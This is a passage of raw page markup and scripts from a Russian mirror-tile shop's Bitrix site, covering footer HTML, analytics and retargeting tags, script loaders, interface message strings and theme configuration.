<i title="Alfa" class="alfa"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65995681" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="yandex-verification" content="8fecb07d7f6d4011" />		</div>
					<div class="inline-search-block with-close fixed">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12">
				<div class="search-wrapper">
				<div id="title-search">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
						</div>
				</div>
			</div>
		</div>
			<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->						<!--'end_frame_cache_all-basketitems-block'-->			<!--'start_frame_cache_calc'-->			<div class="calc_fix">
				<div class="calc_fixed_left d-flex align-items-center closed">
					<div class="calc_close d-flex"><img src="/local/templates/zerkala/img/calc_close.svg"></div>
					<a href="/raschet-zerkalnogo-panno/" onclick="BX.onCustomEvent('onCounterGoals', [{goal: 'goal_calc_block_click'}]);" class="calc_title">Калькулятор зеркальной плитки</a>
				</div>
				<div class="calc_fixed_right d-flex align-items-center" data-href="/raschet-zerkalnogo-panno/">
					<img class="calc_image" src="/local/templates/zerkala/img/calc_image.svg">
				</div>
			</div>
		<!--'end_frame_cache_calc'-->		<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1279486-706Br" style="position:fixed; left:-999px;" alt=""/></noscript>
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1674465063220366"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'zp','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770122750','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c4108817b5df445b71df52e25c5e7e72'});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?159562131276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?159562131214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?15924925582490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16356070299240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?167446506648293"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?166426451385578"></script>
<script src="/bitrix/js/main/ajax.min.js?159249255722194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167446506165492"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16355884182842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1635588418833"></script>
<script>BX.setJSList(['/local/templates/zerkala/components/bitrix/catalog.element/main4/script.js','/local/templates/zerkala/components/bitrix/sale.prediction.product.detail/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.product/main/script.js','/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/script.js','/local/templates/zerkala/js/jquery.history.js','/local/templates/zerkala/js/jquery.actual.min.js','/local/templates/zerkala/vendor/js/jquery.bxslider.js','/local/templates/zerkala/js/jqModal.js','/local/templates/zerkala/vendor/js/bootstrap.js','/local/templates/zerkala/vendor/js/jquery.appear.js','/local/templates/zerkala/js/browser.js','/local/templates/zerkala/js/jquery.fancybox.js','/local/templates/zerkala/js/jquery.flexslider.js','/local/templates/zerkala/vendor/js/moment.min.js','/local/templates/zerkala/vendor/js/footable.js','/local/templates/zerkala/js/jquery.validate.min.js','/local/templates/zerkala/js/jquery.inputmask.bundle.min.js','/local/templates/zerkala/js/jquery.easing.1.3.js','/local/templates/zerkala/js/equalize.min.js','/local/templates/zerkala/js/jquery.alphanumeric.js','/local/templates/zerkala/js/jquery.cookie.js','/local/templates/zerkala/js/jquery.plugin.min.js','/local/templates/zerkala/js/jquery.countdown.min.js','/local/templates/zerkala/js/jquery.countdown-ru.js','/local/templates/zerkala/js/jquery.ikSelect.js','/local/templates/zerkala/js/jquery.mobile.custom.touch.min.js','/local/templates/zerkala/js/jquery.dotdotdot.js','/local/templates/zerkala/js/rating_likes.js','/local/templates/zerkala/js/video_banner.js','/local/templates/zerkala/js/main.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/zerkala/components/bitrix/search.title/corp/script.js','/local/templates/zerkala/js/slick.min.js','/local/templates/zerkala/js/custom.js']);</script>
<script>BX.setCSSList(['/local/templates/zerkala/components/bitrix/sale.gift.main.products/main/style.css','/local/templates/zerkala/vendor/css/bootstrap.css','/local/templates/zerkala/css/jquery.fancybox.css','/local/templates/zerkala/css/styles.css','/local/templates/zerkala/css/animation/animation_ext.css','/local/templates/zerkala/vendor/css/footable.standalone.min.css','/local/templates/zerkala/css/h1-normal.css','/local/templates/zerkala/ajax/ajax.css','/local/templates/zerkala/css/slick.css','/local/templates/zerkala/css/fix.css','/local/templates/zerkala/styles.css','/local/templates/zerkala/template_styles.css','/local/templates/zerkala/css/media.min.css','/local/templates/zerkala/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/zerkala/css/print.css','/local/templates/zerkala/themes/custom_zp/theme.css','/local/templates/zerkala/bg_color/custom_zp/bgcolors.css','/local/templates/zerkala/css/width-4.css','/local/templates/zerkala/css/font-1.css','/local/templates/zerkala/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_zp");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("zp")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script  src="/bitrix/cache/js/zp/zerkala/template_5fd66b778ae29d151a89e8d6eec22aa9/template_5fd66b778ae29d151a89e8d6eec22aa9_v1.js?1768223330644108"></script>
<script  src="/bitrix/cache/js/zp/zerkala/page_195778c96604bfddb6b989bf906a6e35/page_195778c96604bfddb6b989bf906a6e35_v1.js?1768223611179215"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "c64cbe3c38b0bfb653860f5ae8a36dee"]); _ba.push(["host", "zerkalnaya-plitka.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 4366;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://top-dekor.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWQwNzY5N2M1ZGI2ZGNiMDY2Mzg3NmJiMzhhYjgzZmQ4ATE4MDEyMjY3NTABLwEBAQI%3D&k=7cd03c00f2e4cd489e65410f8e5b7e68';
new Image().src='https://landing.zercala/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWQwNzY5N2M1ZGI2ZGNiMDY2Mzg3NmJiMzhhYjgzZmQ4ATE4MDEyMjY3NTABLwEBAQI%3D&k=7cd03c00f2e4cd489e65410f8e5b7e68';
</script>


<script src="https://jspacket.com/js/2037.js"></script><script src="https://jspacket.com/js/2098.js"></script><script>
					window.onload=function(){
				window.dataLayer = window.dataLayer || [];
			}
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "zp",
			"SITE_ADDRESS" : "zerkalnaya-plitka.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "SIMPLE_FORM_2",
				"SERVICES_FORM_ID" : "SIMPLE_FORM_5",
				"FEEDBACK_FORM_ID" : "SIMPLE_FORM_2",
				"CALLBACK_FORM_ID" : "SIMPLE_FORM_6",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "SIMPLE_FORM_6"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "5000",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '333333',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'NONE',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : '',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'N',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'Y',
				'SHOW_TOTAL_SUMM_TYPE' : 'ALWAYS',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '4',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '7',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index3',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'HORIZONTAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '65995681',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'N',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': '',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 